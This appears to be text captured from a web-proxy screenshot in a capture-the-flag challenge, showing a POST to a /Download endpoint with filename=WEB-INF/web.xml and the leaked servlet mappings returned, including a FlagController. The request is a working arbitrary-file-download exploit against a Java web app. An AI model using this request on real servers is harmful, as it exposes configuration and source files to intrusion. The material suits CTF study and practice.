 Go
Cancel
<
>
Target: http://18e59145-6d92-4ed1-b640-e1858b717f62.node3.buuoj
Request
Raw
Params
Headers
Hex
POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: 18e59145-6d92-4ed1-b640-e1858b717f62.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=179560ebc343cc-047eaaf127bbab8-4c3f2c72-144000-179560ebc36247;
JSESSIONID=DC20EAC85E117F8325D1B1408DB7D7B4
Upgrade-Insecure-Requests: 1
Content-Length: 2
Response
Raw
Headers
Hex
XML
<servlet-class>com.wm.ctf.IndexController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>